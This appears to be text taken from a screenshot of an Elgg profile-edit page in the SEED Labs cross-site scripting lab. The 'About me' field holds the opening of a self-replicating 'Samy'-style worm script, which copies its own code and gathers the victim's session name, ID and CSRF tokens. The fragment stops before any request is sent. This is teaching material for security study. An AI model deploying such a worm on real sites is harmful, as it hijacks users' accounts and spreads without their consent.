 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications